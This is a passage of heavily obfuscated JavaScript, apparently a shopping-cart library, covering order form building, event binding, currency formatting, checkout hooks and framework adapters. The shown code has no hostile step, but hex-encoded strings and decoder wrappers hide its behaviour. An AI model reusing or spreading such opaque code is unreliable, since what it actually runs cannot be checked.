_0x7ca419=!0x0;_0x9bbbda[_0x2aaf16(0x304,'\x4f\x6f\x21\x5b')](_0x4b5513[_0x2aaf16(0x5ac,_0x5e2cfe._0x2ed8bd)+_0x2aaf16(_0x5e2cfe._0x147274,'\x79\x24\x53\x4c')],function(_0x28a622){_0x28a622===_0x1d5c25&&(_0x7ca419=!0x1);}),_0x7ca419&&_0x2aaf16(0x287,'\x53\x76\x49\x5b')!==_0x1d5c25&&_0x2aaf16(0x2b3,_0x5e2cfe._0x261dae)!==_0x1d5c25&&_0x256b09[_0x2aaf16(0x3aa,_0x5e2cfe._0xe35751)](_0x1d5c25+'\x3a\x20'+_0x2b4e64);}),_0x107546[_0x3d3c89(0x3df,_0x56c5f9._0x2c9c14)+_0x3d3c89(_0x56c5f9._0x42e36a,_0x56c5f9._0x15ae75)+_0x5626ed]=_0x256b09[_0x3d3c89(0x218,_0x56c5f9._0x44461a)]('\x2c\x20');}),{'\x61\x63\x74\x69\x6f\x6e':_0x27ce1c,'\x6d\x65\x74\x68\x6f\x64':_0x56b19a,'\x64\x61\x74\x61':_0x107546};},'\x53\x65\x6e\x64\x46\x6f\x72\x6d':function(_0x42ab6d){var _0x274c2e={_0x5bdbdc:0x197,_0x5e243c:'\x59\x47\x70\x64',_0x129d5e:0x183,_0xaede11:'\x61\x48\x35\x61',_0x3fc4f8:0x2d6,_0x3addb2:'\x43\x30\x49\x76',_0x1b0cec:0x583,_0x1d2b24:'\x52\x53\x79\x63',_0xc976ba:0x310,_0x1817d5:'\x43\x30\x49\x76',_0x4245b2:'\x4c\x69\x4b\x61'},_0x51b9e9={_0x4514ad:'\x30\x30\x45\x36',_0x9d4fa0:0x1aa};if(!_0x42ab6d[_0x5c9c48(0x445,_0xb6ee5e._0x74aafe)])return _0x9bbbda[_0x5c9c48(0x2da,_0xb6ee5e._0x582615)](_0x5c9c48(_0xb6ee5e._0x45f641,_0xb6ee5e._0x5f1afc)+'\x65\x64\x20\x66\x6f\x72\x20\x53\x65\x6e'+_0x5c9c48(_0xb6ee5e._0x2032d1,_0xb6ee5e._0x555882)+_0x5c9c48(_0xb6ee5e._0xbbef7f,'\x68\x50\x5d\x23'));function _0x5c9c48(_0x20ca50,_0x51e6f2){return _0x370f3c(_0x51e6f2,_0x20ca50-0x41);}var _0x5d918c={'\x63\x75\x72\x72\x65\x6e\x63\x79':_0x9bbbda[_0x5c9c48(0x643,_0xb6ee5e._0x74aafe)]()['\x63\x6f\x64\x65'],'\x73\x68\x69\x70\x70\x69\x6e\x67':_0x9bbbda[_0x5c9c48(_0xb6ee5e._0x19a411,_0xb6ee5e._0xa52ddc)](),'\x74\x61\x78':_0x9bbbda[_0x5c9c48(_0xb6ee5e._0x372f4e,'\x6f\x29\x4c\x33')](),'\x74\x61\x78\x52\x61\x74\x65':_0x9bbbda[_0x5c9c48(_0xb6ee5e._0x2e696e,'\x30\x30\x45\x36')](),'\x69\x74\x65\x6d\x43\x6f\x75\x6e\x74':_0x9bbbda['\x66\x69\x6e\x64']({})[_0x5c9c48(_0xb6ee5e._0x1edbeb,'\x62\x30\x49\x78')]},_0x43f976=_0x42ab6d[_0x5c9c48(_0xb6ee5e._0x7b8285,_0xb6ee5e._0x598950)],_0x70bce1=_0x5c9c48(_0xb6ee5e._0x1db162,'\x4f\x6f\x21\x5b')===_0x42ab6d[_0x5c9c48(0x297,'\x64\x33\x78\x5b')]?_0x5c9c48(0x704,'\x64\x36\x55\x52'):'\x50\x4f\x53\x54';return _0x9bbbda[_0x5c9c48(0x670,'\x53\x76\x49\x5b')](function(_0x15962d,_0x16ebe9){var _0x3386fa={_0x39df5d:0x177},_0x127fec,_0x331933=_0x16ebe9+0x1,_0x2b13a8=[];function _0x4becfa(_0x16137f,_0x263227){return _0x5c9c48(_0x16137f- -_0x3386fa._0x39df5d,_0x263227);}_0x5d918c['\x69\x74\x65\x6d\x5f\x6e\x61\x6d\x65\x5f'+_0x331933]=_0x15962d[_0x4becfa(_0x274c2e._0x5bdbdc,'\x2a\x56\x35\x4d')](_0x4becfa(0x2aa,_0x274c2e._0x5e243c)),_0x5d918c[_0x4becfa(0x19c,'\x4c\x69\x4b\x61')+'\x69\x74\x79\x5f'+_0x331933]=_0x15962d[_0x4becfa(_0x274c2e._0x129d5e,_0x274c2e._0xaede11)](),_0x5d918c['\x69\x74\x65\x6d\x5f\x70\x72\x69\x63\x65'+'\x5f'+_0x331933]=_0x15962d[_0x4becfa(_0x274c2e._0x3fc4f8,'\x26\x31\x69\x47')](),_0x9bbbda[_0x4becfa(0x1b9,_0x274c2e._0x3addb2)](_0x15962d[_0x4becfa(_0x274c2e._0x1b0cec,_0x274c2e._0x1d2b24)](),function(_0x9ace7d,_0x2c1c3d,_0x50bad9){var _0x3644a9={_0x39a25e:0x3};function _0x22babd(_0x41bd41,_0xe992bb){return _0x4becfa(_0x41bd41- -_0x3644a9._0x39a25e,_0xe992bb);}_0x127fec=!0x0,_0x9bbbda[_0x22babd(0x3d6,_0x51b9e9._0x4514ad)](_0x4b5513['\x65\x78\x63\x6c\x75\x64\x65\x46\x72\x6f'+_0x22babd(_0x51b9e9._0x9d4fa0,'\x4e\x77\x49\x26')],function(_0x5bfbec){_0x5bfbec===_0x50bad9&&(_0x127fec=!0x1);}),_0x127fec&&_0x2b13a8[_0x22babd(0x11e,'\x51\x38\x75\x64')](_0x50bad9+'\x3a\x20'+_0x9ace7d);}),_0x5d918c[_0x4becfa(_0x274c2e._0xc976ba,'\x4c\x64\x49\x46')+_0x4becfa(0x325,_0x274c2e._0x1817d5)+_0x331933]=_0x2b13a8[_0x4becfa(0x354,_0x274c2e._0x4245b2)]('\x2c\x20');}),_0x42ab6d['\x73\x75\x63\x63\x65\x73\x73']&&(_0x5d918c[_0x5c9c48(0x157,'\x44\x32\x42\x35')]=_0x42ab6d['\x73\x75\x63\x63\x65\x73\x73']),_0x42ab6d[_0x5c9c48(_0xb6ee5e._0x16d303,_0xb6ee5e._0x5c67f0)]&&(_0x5d918c[_0x5c9c48(0x43b,'\x44\x32\x42\x35')+_0x5c9c48(_0xb6ee5e._0x21da83,'\x76\x49\x7a\x66')]=_0x42ab6d[_0x5c9c48(_0xb6ee5e._0x4fe783,_0xb6ee5e._0x12215c)]),_0x42ab6d[_0x5c9c48(_0xb6ee5e._0x441da1,_0xb6ee5e._0x1add22)]&&(_0x5d918c=_0x9bbbda['\x65\x78\x74\x65\x6e\x64'](_0x5d918c,_0x42ab6d[_0x5c9c48(0x66e,_0xb6ee5e._0x2ffbb2)])),{'\x61\x63\x74\x69\x6f\x6e':_0x43f976,'\x6d\x65\x74\x68\x6f\x64':_0x70bce1,'\x64\x61\x74\x61':_0x5d918c};}}),(_0x1ad7b1={'\x62\x69\x6e\x64':function(_0x537874,_0x211d6d){var _0x2457e3={_0x226550:0x50};if(!_0x557a8d(_0x211d6d))return this;this[_0x5425e3(0x418,'\x59\x47\x70\x64')]||(this[_0x5425e3(0x187,_0x1f2114._0x16b177)]={});function _0x5425e3(_0x8c5fbc,_0x480b35){return _0x370f3c(_0x480b35,_0x8c5fbc- -_0x2457e3._0x226550);}var _0x38af40=_0x537874[_0x5425e3(_0x1f2114._0x45616e,'\x2a\x56\x35\x4d')](/ +/);return _0x9bbbda['\x65\x61\x63\x68'](_0x38af40,function(_0x2c7ee1){var _0xe69ade={_0x48a8e2:0x2e8};function _0x4487c1(_0x26a814,_0x116096){return _0x5425e3(_0x26a814- -_0xe69ade._0x48a8e2,_0x116096);}!0x0===this[_0x4487c1(0xfd,_0x35ca50._0x8920cd)][_0x2c7ee1]?_0x211d6d[_0x4487c1(0xe6,_0x35ca50._0x4af3a1)](this):_0x555539(this[_0x4487c1(-_0x35ca50._0x370229,'\x37\x64\x21\x26')][_0x2c7ee1])?this['\x5f\x65\x76\x65\x6e\x74\x73'][_0x2c7ee1]=[_0x211d6d]:this[_0x4487c1(_0x35ca50._0x3c62a3,'\x53\x21\x55\x42')][_0x2c7ee1][_0x4487c1(-_0x35ca50._0x245db1,'\x61\x48\x35\x61')](_0x211d6d);}),this;},'\x74\x72\x69\x67\x67\x65\x72':function(_0x4caf6b,_0xf32dea){function _0x22fcc1(_0xe60dc4,_0x11e877){return _0x370f3c(_0xe60dc4,_0x11e877-0xad);}var _0x1bf066,_0x4b9d6a,_0x50e4e8=!0x0;if(this[_0x22fcc1(_0x35f6c4._0x492c68,0x1fe)]||(this[_0x22fcc1(_0x35f6c4._0x25ef5e,0x282)]={}),!_0x555539(this['\x5f\x65\x76\x65\x6e\x74\x73'][_0x4caf6b])&&_0x557a8d(this[_0x22fcc1('\x63\x54\x79\x52',_0x35f6c4._0x558df0)][_0x4caf6b][0x0])){for(_0x1bf066=0x0,_0x4b9d6a=this['\x5f\x65\x76\x65\x6e\x74\x73'][_0x4caf6b][_0x22fcc1(_0x35f6c4._0x18605b,0x22e)];_0x1bf066<_0x4b9d6a;_0x1bf066+=0x1)_0x50e4e8=this[_0x22fcc1(_0x35f6c4._0x63bb62,0x1eb)][_0x4caf6b][_0x1bf066]['\x61\x70\x70\x6c\x79'](this,_0xf32dea||[]);}return!0x1!==_0x50e4e8;}})['\x6f\x6e']=_0x1ad7b1[_0x370f3c(_0xd8ba8._0x1b6a5c,_0xd8ba8._0x3b979e)],_0x9bbbda[_0x370f3c(_0xd8ba8._0x2c1a0b,_0xd8ba8._0x522a82)](_0x1ad7b1),_0x9bbbda[_0x370f3c(_0xd8ba8._0x27d646,_0xd8ba8._0xfedb86)](_0x9bbbda[_0x370f3c('\x43\x30\x49\x76',_0xd8ba8._0x14ac8d)]['\x5f'],_0x1ad7b1),_0x9bbbda(_0x257b4f={'\x62\x65\x66\x6f\x72\x65\x41\x64\x64':null,'\x61\x66\x74\x65\x72\x41\x64\x64':null,'\x6c\x6f\x61\x64':null,'\x62\x65\x66\x6f\x72\x65\x53\x61\x76\x65':null,'\x61\x66\x74\x65\x72\x53\x61\x76\x65':null,'\x75\x70\x64\x61\x74\x65':null,'\x72\x65\x61\x64\x79':null,'\x63\x68\x65\x63\x6b\x6f\x75\x74\x53\x75\x63\x63\x65\x73\x73':null,'\x63\x68\x65\x63\x6b\x6f\x75\x74\x46\x61\x69\x6c':null,'\x62\x65\x66\x6f\x72\x65\x43\x68\x65\x63\x6b\x6f\x75\x74':null,'\x62\x65\x66\x6f\x72\x65\x52\x65\x6d\x6f\x76\x65':null}),_0x9bbbda[_0x370f3c('\x73\x78\x78\x43',_0xd8ba8._0x46f2d2)](_0x257b4f,function(_0x4c2859,_0x5c1efe,_0x5d6efc){var _0x16bc54={_0x5bca32:0x13e};function _0x2361b3(_0x410ca5,_0x41217b){return _0x370f3c(_0x41217b,_0x410ca5- -_0x16bc54._0x5bca32);}_0x9bbbda[_0x2361b3(_0x2df467._0x1c1250,'\x64\x6e\x4b\x77')](_0x5d6efc,function(){_0x557a8d(_0x4b5513[_0x5d6efc])&&_0x4b5513[_0x5d6efc]['\x61\x70\x70\x6c\x79'](this,arguments);});}),_0x9bbbda[_0x370f3c(_0xd8ba8._0x40080b,_0xd8ba8._0x5ce9bd)]({'\x74\x6f\x43\x75\x72\x72\x65\x6e\x63\x79':function(_0x5c7777,_0x36455e){var _0x1d5609={_0x18cd1f:0x246};function _0xd2c8e4(_0x3b1e49,_0x1d2e08){return _0x370f3c(_0x3b1e49,_0x1d2e08-_0x1d5609._0x18cd1f);}var _0x1c3a76=parseFloat(_0x5c7777),_0x54d64c=_0x36455e||{},_0x38fa30=_0x9bbbda['\x65\x78\x74\x65\x6e\x64'](_0x9bbbda[_0xd2c8e4('\x53\x42\x4c\x26',0x515)]({'\x73\x79\x6d\x62\x6f\x6c':'\x24','\x64\x65\x63\x69\x6d\x61\x6c':'\x2e','\x64\x65\x6c\x69\x6d\x69\x74\x65\x72':'\x2c','\x61\x63\x63\x75\x72\x61\x63\x79':0x2,'\x61\x66\x74\x65\x72':!0x1},_0x9bbbda[_0xd2c8e4('\x4f\x6f\x21\x5b',0x707)]()),_0x54d64c),_0x237bac=_0x1c3a76[_0xd2c8e4('\x79\x24\x53\x4c',0x3e1)](_0x38fa30[_0xd2c8e4(_0x4d6f99._0x9f1b21,_0x4d6f99._0x327d67)])[_0xd2c8e4(_0x4d6f99._0x4927d7,_0x4d6f99._0x2f79be)]('\x2e'),_0x53048c=_0x237bac[0x1],_0x3cd0b0=_0x237bac[0x0];return _0x3cd0b0=_0x9bbbda[_0xd2c8e4('\x73\x78\x78\x43',0x7da)](_0x3cd0b0[_0xd2c8e4('\x30\x30\x45\x36',_0x4d6f99._0x3803a5)](),0x3)[_0xd2c8e4('\x64\x6e\x4b\x77',_0x4d6f99._0x30305e)](_0x38fa30[_0xd2c8e4('\x54\x30\x34\x34',0x883)][_0xd2c8e4('\x41\x7a\x41\x6e',0x371)]())[_0xd2c8e4(_0x4d6f99._0x1880c2,_0x4d6f99._0x13e0b4)](),(_0x38fa30[_0xd2c8e4(_0x4d6f99._0xb28456,0x412)]?'':_0x38fa30[_0xd2c8e4('\x76\x49\x7a\x66',_0x4d6f99._0x335334)])+_0x3cd0b0+(_0x53048c?_0x38fa30[_0xd2c8e4('\x42\x79\x36\x68',_0x4d6f99._0x43158f)]+_0x53048c:'')+(_0x38fa30['\x61\x66\x74\x65\x72']?_0x38fa30[_0xd2c8e4('\x42\x79\x36\x68',_0x4d6f99._0x39f676)]:'');},'\x63\x68\x75\x6e\x6b':function(_0x1dd636,_0x171fd9){var _0x1569a1={_0x56f694:0x122};function _0x5a6517(_0xe0c7c3,_0x1bd0ea){return _0x370f3c(_0x1bd0ea,_0xe0c7c3- -_0x1569a1._0x56f694);}return void 0x0===_0x171fd9&&(_0x171fd9=0x2),_0x1dd636[_0x5a6517(-_0xf94a74._0x1ed1ff,_0xf94a74._0xed1058)](RegExp(_0x5a6517(0x5a0,'\x46\x5d\x4c\x4f')+_0x171fd9+'\x7d','\x67'))||[];}}),String[_0x370f3c('\x64\x33\x78\x5b',0x45f)][_0x370f3c(_0xd8ba8._0x1c76f4,_0xd8ba8._0x54aa03)]=function(){var _0x1e0843={_0x57ecab:0xe0};function _0x3cb5c4(_0x4205e3,_0x26b07f){return _0x370f3c(_0x4205e3,_0x26b07f- -_0x1e0843._0x57ecab);}return this[_0x3cb5c4(_0x3314be._0x496593,_0x3314be._0x41d5db)]('')[_0x3cb5c4('\x31\x5e\x74\x39',_0x3314be._0x3edae1)]()[_0x3cb5c4(_0x3314be._0x1995a1,_0x3314be._0x45d0c6)]('');},_0x9bbbda[_0x370f3c('\x24\x6f\x2a\x50',_0xd8ba8._0x2f59ac)]({'\x63\x75\x72\x72\x65\x6e\x63\x79':function(_0x26bad4){function _0xa00579(_0x478957,_0x3b8aa9){return _0x370f3c(_0x3b8aa9,_0x478957-0x31e);}if(_0x299997(_0x26bad4)&&!_0x555539(_0x17f082[_0x26bad4]))_0x4b5513[_0xa00579(0x97f,_0x3f81ce._0x372a0c)]=_0x26bad4;else{if(!_0x1111a4(_0x26bad4))return _0x17f082[_0x4b5513[_0xa00579(_0x3f81ce._0x12e5a0,_0x3f81ce._0x9f7453)]];_0x17f082[_0x26bad4[_0xa00579(0x4ca,'\x24\x52\x49\x74')]]=_0x26bad4,_0x4b5513[_0xa00579(0x7b6,_0x3f81ce._0xf476eb)]=_0x26bad4[_0xa00579(0x6ad,_0x3f81ce._0x30d32f)];}}}),_0x9bbbda[_0x370f3c(_0xd8ba8._0xf027fe,_0xd8ba8._0x5f3992)]({'\x62\x69\x6e\x64\x4f\x75\x74\x6c\x65\x74\x73':function(_0x2e3c81){var _0x27dd0e={_0x55058a:0x62b},_0x1d077b={_0x518b6f:0x5d2};function _0x2082f7(_0x39ad4f,_0x46b6cc){return _0x370f3c(_0x46b6cc,_0x39ad4f- -0x320);}_0x9bbbda[_0x2082f7(-_0x3baefc._0x34016f,'\x33\x5b\x51\x44')](_0x2e3c81,function(_0x2c2479,_0x57939d,_0xe2d85){var _0x5ba3c5={_0x2338c2:'\x26\x31\x69\x47'},_0x2657a6={_0x450d17:0x96};function _0x3d6788(_0x13ecdf,_0x54f879){return _0x2082f7(_0x13ecdf-_0x1d077b._0x518b6f,_0x54f879);}_0x9bbbda[_0x3d6788(_0x27dd0e._0x55058a,'\x64\x6e\x4b\x77')]('\x75\x70\x64\x61\x74\x65',function(){function _0x22d290(_0x10ec8f,_0x5c63b4){return _0x3d6788(_0x10ec8f- -_0x2657a6._0x450d17,_0x5c63b4);}_0x9bbbda[_0x22d290(0x42f,_0x5ba3c5._0x2338c2)]('\x2e'+_0x193bf8+'\x5f'+_0xe2d85,_0x2c2479);});});},'\x73\x65\x74\x4f\x75\x74\x6c\x65\x74':function(_0x504760,_0x3b4aa4){function _0x317aac(_0xbd3a19,_0x16ba30){return _0x370f3c(_0xbd3a19,_0x16ba30- -0x32b);}var _0x16e065=_0x3b4aa4[_0x317aac(_0x3c7922._0x25dfd0,0x208)](_0x9bbbda,_0x504760);_0x1111a4(_0x16e065)&&_0x16e065['\x65\x6c']?_0x9bbbda['\x24'](_0x504760)['\x68\x74\x6d\x6c']('\x20')[_0x317aac(_0x3c7922._0x25dfd0,_0x3c7922._0x4a76da)](_0x16e065):_0x555539(_0x16e065)||_0x9bbbda['\x24'](_0x504760)[_0x317aac('\x46\x5d\x4c\x4f',-0xfb)](_0x16e065);},'\x62\x69\x6e\x64\x49\x6e\x70\x75\x74\x73':function(_0x7015ab){function _0x172e0d(_0xb418f7,_0x1b90a9){return _0x370f3c(_0x1b90a9,_0xb418f7- -0x1c);}_0x9bbbda[_0x172e0d(0x13b,_0x5c738f._0x31cfc3)](_0x7015ab,function(_0x2cfa30){var _0x316beb={_0x4bb4d4:0x54};function _0x29b486(_0x298f39,_0xb9e4fe){return _0x172e0d(_0x298f39- -_0x316beb._0x4bb4d4,_0xb9e4fe);}_0x9bbbda[_0x29b486(_0x27f9c5._0x1758d4,'\x29\x30\x31\x76')]('\x2e'+_0x193bf8+'\x5f'+_0x2cfa30[_0x29b486(_0x27f9c5._0x41255f,_0x27f9c5._0x48d27d)],_0x2cfa30[_0x29b486(_0x27f9c5._0x3d069f,'\x67\x41\x26\x4c')],_0x2cfa30[_0x29b486(0x312,'\x4f\x6f\x21\x5b')]);});},'\x73\x65\x74\x49\x6e\x70\x75\x74':function(_0x33d3c0,_0x152a80,_0x271dc1){function _0x54c518(_0xd91df2,_0xf4c15b){return _0x370f3c(_0xd91df2,_0xf4c15b- -0x2a8);}_0x9bbbda['\x24'](_0x33d3c0)[_0x54c518('\x79\x24\x53\x4c',-_0x256f12._0x3187e3)](_0x152a80,_0x271dc1);}}),_0x9bbbda[_0x370f3c(_0xd8ba8._0x34cc68,0x5f4)]=function(_0x557d35){function _0x6efccc(_0x4571c6,_0x325cda){return _0x370f3c(_0x4571c6,_0x325cda- -0x23e);}this[_0x6efccc('\x53\x42\x4c\x26',_0x1f810d._0x492c1f)](_0x557d35),this[_0x6efccc('\x64\x6e\x4b\x77',_0x1f810d._0x624a9f)]=_0x557d35||null;},_0x9bbbda['\x65\x78\x74\x65\x6e\x64'](_0x1cbb62,{'\x4d\x6f\x6f\x54\x6f\x6f\x6c\x73':{'\x74\x65\x78\x74':function(_0x1cf1e0){function _0x3eb7dd(_0x42289c,_0x57df8a){return _0x370f3c(_0x57df8a,_0x42289c- -_0x22c3c9._0x5c6d4e);}return this[_0x3eb7dd(-0x23d,_0x2a4f41._0x548c44)](_0x28bb05,_0x1cf1e0);},'\x68\x74\x6d\x6c':function(_0x11e27b){function _0x16de52(_0x18c49d,_0x918a9c){return _0x370f3c(_0x918a9c,_0x18c49d- -0xb5);}return this[_0x16de52(_0x24f839._0x11df91,'\x43\x30\x49\x76')](_0x3f4d11,_0x11e27b);},'\x76\x61\x6c':function(_0x419434){function _0x3a1e02(_0x4ba066,_0x272cb5){return _0x370f3c(_0x272cb5,_0x4ba066-_0xbd4b13._0x463571);}return this[_0x3a1e02(0x56e,_0x7d524c._0x4c7a05)](_0x3e04eb,_0x419434);},'\x61\x74\x74\x72':function(_0x1690eb,_0x109c4a){function _0x203685(_0x2f43cb,_0xb952d8){return _0x370f3c(_0x2f43cb,_0xb952d8-0xa9);}return _0x555539(_0x109c4a)?this['\x65\x6c'][0x0]&&this['\x65\x6c'][0x0][_0x203685('\x43\x30\x49\x76',0x601)](_0x1690eb):(this['\x65\x6c'][_0x203685('\x4a\x67\x4a\x74',_0x13dd9d._0x312b1a)](_0x1690eb,_0x109c4a),this);},'\x72\x65\x6d\x6f\x76\x65':function(){return this['\x65\x6c']['\x64\x69\x73\x70\x6f\x73\x65'](),null;},'\x61\x64\x64\x43\x6c\x61\x73\x73':function(_0x28a0e9){function _0x5c054f(_0x749962,_0x2dc7bb){return _0x370f3c(_0x749962,_0x2dc7bb-0x11d);}return this['\x65\x6c'][_0x5c054f(_0x14a7a3._0x3691e4,0x673)](_0x28a0e9),this;},'\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73':function(_0x23c29d){function _0xb730ef(_0x41454f,_0x2d7e9c){return _0x370f3c(_0x41454f,_0x2d7e9c-0x21a);}return this['\x65\x6c'][_0xb730ef(_0x4ef72d._0x3f0b01,_0x4ef72d._0x11f0ab)+'\x73'](_0x23c29d),this;},'\x61\x70\x70\x65\x6e\x64':function(_0x168a22){function _0x29acdb(_0x4d9e28,_0xdf703e){return _0x370f3c(_0x4d9e28,_0xdf703e- -0x3dd);}return this['\x65\x6c'][_0x29acdb('\x62\x58\x26\x26',_0x22fe5c._0x3534a1)](_0x168a22['\x65\x6c']),this;},'\x65\x61\x63\x68':function(_0x292c33){var _0x492783={_0x478a49:0x215};return _0x557a8d(_0x292c33)&&_0x9bbbda['\x65\x61\x63\x68'](this['\x65\x6c'],function(_0x3a236d,_0x4fa6cb,_0x478b89){function _0x1bceb4(_0xf93e6c,_0x8a480a){return _0x286d(_0x8a480a- -_0x492783._0x478a49,_0xf93e6c);}_0x292c33[_0x1bceb4('\x40\x56\x6f\x7a',0x6)](_0x4fa6cb,_0x4fa6cb,_0x3a236d,_0x478b89);}),this;},'\x63\x6c\x69\x63\x6b':function(_0x4fc349){var _0x161fa2={_0x513df0:'\x29\x30\x31\x76'},_0x252127={_0x3f9953:0x25c,_0x5af889:'\x76\x49\x7a\x66'},_0x537edd={_0x2de089:0x189};function _0x2aafb5(_0x5f36fa,_0x3001a6){return _0x370f3c(_0x5f36fa,_0x3001a6-_0x537edd._0x2de089);}return _0x557a8d(_0x4fc349)?this[_0x2aafb5(_0x4c3d0f._0x5d0c13,0x387)](function(_0x4a17b3){function _0x92e928(_0x46fa91,_0x2a5cc3){return _0x2aafb5(_0x2a5cc3,_0x46fa91- -0x42e);}_0x4a17b3[_0x92e928(0x174,_0x161fa2._0x513df0)](_0x4c1a9f,function(_0x115cde){function _0x44ca73(_0x4287d9,_0x599748){return _0x92e928(_0x4287d9- -0x196,_0x599748);}_0x4fc349[_0x44ca73(_0x252127._0x3f9953,_0x252127._0x5af889)](_0x4a17b3,_0x115cde);});}):_0x555539(_0x4fc349)&&this['\x65\x6c']['\x66\x69\x72\x65\x45\x76\x65\x6e\x74'](_0x4c1a9f),this;},'\x6c\x69\x76\x65':function(_0x449b26,_0x57ddb7){var _0x47e3b0={_0x38fe3f:0x239};function _0x4ef121(_0x308a45,_0x16053d){return _0x370f3c(_0x308a45,_0x16053d-_0x47e3b0._0x38fe3f);}var _0x39f1d4=this[_0x4ef121('\x30\x30\x45\x36',_0x51ee60._0x184d46)];_0x557a8d(_0x57ddb7)&&_0x9bbbda['\x24'](_0x4ef121('\x50\x66\x44\x65',0x857))['\x65\x6c'][_0x4ef121(_0x51ee60._0x358a3a,0x70b)](_0x449b26+_0x4ef121('\x42\x79\x36\x68',0x429)+_0x39f1d4+'\x29',function(_0x18eed9,_0x34d268){_0x57ddb7['\x63\x61\x6c\x6c'](_0x34d268,_0x18eed9);});},'\x6d\x61\x74\x63\x68':function(_0x2db8a2){function _0x6da457(_0x52da7d,_0x579753){return _0x370f3c(_0x52da7d,_0x579753-0x241);}return this['\x65\x6c'][_0x6da457('\x52\x53\x79\x63',0x56e)](_0x2db8a2);},'\x70\x61\x72\x65\x6e\x74':function(){function _0x1a7fe1(_0x374339,_0x47e106){return _0x370f3c(_0x374339,_0x47e106-0x2b1);}return _0x9bbbda['\x24'](this['\x65\x6c'][_0x1a7fe1('\x53\x21\x55\x42',_0x1e456f._0x4eed8f)]());},'\x66\x69\x6e\x64':function(_0x4573fa){function _0x443b76(_0x34bc67,_0x2b406a){return _0x370f3c(_0x34bc67,_0x2b406a-0x15a);}return _0x9bbbda['\x24'](this['\x65\x6c'][_0x443b76('\x4c\x69\x4b\x61',_0x33143f._0x3e13f4)+'\x73'](_0x4573fa));},'\x63\x6c\x6f\x73\x65\x73\x74':function(_0x7edba4){return _0x9bbbda['\x24'](this['\x65\x6c']['\x67\x65\x74\x50\x61\x72\x65\x6e\x74'](_0x7edba4));},'\x64\x65\x73\x63\x65\x6e\x64\x61\x6e\x74\x73':function(){var _0x4f2f9c={_0x4f84f4:0x33f};function _0x54c700(_0x2354b1,_0x31409a){return _0x370f3c(_0x31409a,_0x2354b1-_0x4f2f9c._0x4f84f4);}return this[_0x54c700(0x7ab,_0x46e91b._0x11b3ad)]('\x2a');},'\x74\x61\x67':function(){function _0x4ad6fc(_0x329ce2,_0x1cbeab){return _0x370f3c(_0x329ce2,_0x1cbeab- -_0x54668d._0x1dccc5);}return this['\x65\x6c'][0x0][_0x4ad6fc(_0x3bed86._0x59d08e,_0x3bed86._0x2c557e)];},'\x73\x75\x62\x6d\x69\x74':function(){return this['\x65\x6c'][0x0]['\x73\x75\x62\x6d\x69\x74'](),this;},'\x63\x72\x65\x61\x74\x65':function(_0x453937){this['\x65\x6c']=_0x369f42(_0x453937);}},'\x50\x72\x6f\x74\x6f\x74\x79\x70\x65':{'\x74\x65\x78\x74':function(_0x46077c){function _0x1217e7(_0x2c7417,_0x1a89fc){return _0x370f3c(_0x1a89fc,_0x2c7417- -0x35);}return _0x555539(_0x46077c)?this['\x65\x6c'][0x0][_0x1217e7(_0xd6cae6._0x328446,'\x52\x53\x79\x63')]:(this['\x65\x61\x63\x68'](function(_0x10293e,_0x362a8d){var _0x5b272e={_0x3c351a:0x1ac};function _0xffc7a3(_0x5aa113,_0x557152){return _0x1217e7(_0x557152- -_0x5b272e._0x3c351a,_0x5aa113);}$(_0x362a8d)[_0xffc7a3('\x30\x30\x45\x36',_0x3b4677._0xc73fc8)](_0x46077c);}),this);},'\x68\x74\x6d\x6c':function(_0x2d994b){function _0x92b59c(_0x2ea6a6,_0xcf75ea){return _0x370f3c(_0xcf75ea,_0x2ea6a6-0x2c8);}return this[_0x92b59c(_0x211c3e._0x532497,_0x211c3e._0x3b83a8)](_0x2d994b);},'\x76\x61\x6c':function(_0x2fc448){var _0x5eca43={_0x1f77d1:0xec};function _0xe0aebd(_0x474fb4,_0x113fea){return _0x370f3c(_0x474fb4,_0x113fea- -_0x5eca43._0x1f77d1);}return this[_0xe0aebd(_0x1c7ad5._0xee29e7,0x1bb)](_0x3e04eb,_0x2fc448);},'\x61\x74\x74\x72':function(_0x1aaafe,_0x4c15ab){function _0x3483c4(_0x285049,_0x10cbcc){return _0x370f3c(_0x285049,_0x10cbcc- -_0x57f96c._0x9fb5b4);}return _0x555539(_0x4c15ab)?this['\x65\x6c'][0x0][_0x3483c4('\x59\x64\x50\x73',0x31c)+_0x3483c4(_0x11762._0x3fddf8,0x237)](_0x1aaafe):(this['\x65\x61\x63\x68'](function(_0x4a4219,_0x3f64ca){var _0x12db26={_0x26d1d0:0x1d7};function _0xfd71f0(_0x19bbf2,_0x276fcb){return _0x3483c4(_0x19bbf2,_0x276fcb-_0x12db26._0x26d1d0);}$(_0x3f64ca)['\x77\x72\x69\x74\x65\x41\x74\x74\x72\x69'+_0xfd71f0(_0x46c4b5._0x14d1fc,0x369)](_0x1aaafe,_0x4c15ab);}),this);},'\x61\x70\x70\x65\x6e\x64':function(_0xed4ab0){var _0x3f79ff={_0x168ae1:0x20};function _0x19ee52(_0x189355,_0x596524){return _0x370f3c(_0x596524,_0x189355- -_0x24d151._0x23b888);}return this[_0x19ee52(_0x463044._0x5031f8,_0x463044._0x3322ed)](function(_0x968036,_0x526b97){function _0x3016d5(_0x176bad,_0x4a41bd){return _0x19ee52(_0x4a41bd-0x14,_0x176bad);}_0xed4ab0['\x65\x6c']?_0xed4ab0[_0x3016d5(_0x4897de._0x19a692,-0x53)](function(_0x5deebf,_0x51151a){function _0x59f620(_0x323552,_0x3d2da5){return _0x3016d5(_0x323552,_0x3d2da5- -0x14);}$(_0x526b97)[_0x59f620('\x67\x41\x26\x4c',_0x3f79ff._0x168ae1)+'\x64'](_0x51151a);}):_0x1ee096(_0xed4ab0)&&$(_0x526b97)[_0x3016d5('\x37\x64\x21\x26',_0x4897de._0xf048f2)+'\x64'](_0xed4ab0);}),this;},'\x72\x65\x6d\x6f\x76\x65':function(){function _0x5402a7(_0x111a42,_0x232e25){return _0x370f3c(_0x232e25,_0x111a42-0x334);}return this[_0x5402a7(0x506,'\x4a\x67\x4a\x74')](function(_0x46ec6d,_0xb3b8e1){$(_0xb3b8e1)['\x72\x65\x6d\x6f\x76\x65']();}),this;},'\x61\x64\x64\x43\x6c\x61\x73\x73':function(_0x36349b){return this['\x65\x61\x63\x68'](function(_0xafda5e,_0x1bb07d){function _0x162012(_0xe1a05f,_0x4c18ab){return _0x286d(_0x4c18ab- 